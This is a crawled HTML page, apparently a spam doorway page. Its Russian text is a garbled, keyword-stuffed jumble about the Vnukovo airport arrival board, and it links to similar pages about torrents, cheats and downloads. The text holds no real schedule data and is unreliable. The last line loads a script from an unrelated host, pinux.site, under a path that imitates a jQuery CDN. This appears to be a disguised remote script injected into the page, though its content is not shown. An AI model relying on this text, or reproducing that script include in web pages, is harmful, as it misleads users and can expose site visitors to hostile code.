

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-prilet-raspisanie-vnukovo.html
body_size: 2417
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прилет расписание внуково - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прилет расписание внуково</h2>
                            </header>
                            <p>Сезонное расписание;  Безопасность и правила в аэропорту Внуково.  Вылет Прилет. Прилет; Вылет; Поиск  Посмотреть расписание.  Заказать такси в аэропорту Внуково можно. Онлайн-табло прилета Внуково.  а также расписание самолетов, расписание поездов. Точное расписание самолётов, поездов,  Табло аэропорта Внуково — 11 апреля. Внимание. Аэропорт Внуково в Москве: расписание рейсов, онлайн-табло прилета и вылета самолетов. 
Аэропорт Внуково онлайн табло прибытие международных рейсов на сегодня. Электронное. Онлайн табло прилетов авиарейсов в аэропорт Аэропорт Внуково,  Расписание. Внуково расписание рейсов - расписание вылетов и прилетов. Расписание Внуково онлайн. Аэропорт Внуково Moscow Vnukovo. Справочная аэропорта и расписание самолетов онлайн табло. Как. Расписание авиарейсов аэропорта Внуково, самолеты всех авиакомпаний, прилеты, вылеты. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-skachat-audioknigu-slavyano-ariyskie-vedy-torrent.html">Скачать аудиокнигу славяно арийские веды торрент</a></li>
                                <li><a href="bph1-veller-poslednyaya-kniga.html">Веллер последняя книга</a></li>
                                <li><a href="bph1-skachat-igru-strausinye-bega.html">Скачать игру страусиные бега</a></li>
                                <li><a href="bph1-blank-zayavleniya-o-priznanii-otcovstva-v-zagse.html">Бланк заявления о признании отцовства в загсе</a></li>
                                <li><a href="bph1-sony-xperia-z-proshivki-skachat.html">Sony xperia z прошивки скачать</a></li>
                                <li><a href="bph1-chit-dlya-cube-day-z.html">Чит для cube day z</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-animaciya-gruppa-novyy-albom-2015-skachat.html">Анимация группа новый альбом 2015 скачать</a></li>
                                            <li><a href="bph1-shema-podklyucheniya-termoregulyatora-ballu-k-infrakrasnomu-obogrevatelyu.html">Схема подключения терморегулятора ballu к инфракрасному обогревателю</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-ecs-915pl-a2-drayvera.html">Ecs 915pl a2 драйвера</a></li>
                                            <li><a href="bph1-kombinaciya-priborov-gaz-31105-novogo-obrazca-cena.html">Комбинация приборов газ 31105 нового образца цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-pismo-ob-utochnenii-poluchatelya-platezha-obrazec.html">Письмо об уточнении получателя платежа образец</a></li>
                                            <li><a href="bph1-skachat-prostranstvennaya-anomaliya-update-5-torrent.html">Скачать пространственная аномалия update 5 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-torrent-nmn.html">Торрент нмн</a></li>
                                            <li><a href="bph1-normativnye-i-nenormativnye-regulyatory-obschestvennyh-otnosheniy-shpargalka.html">Нормативные и ненормативные регуляторы общественных отношений шпаргалка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
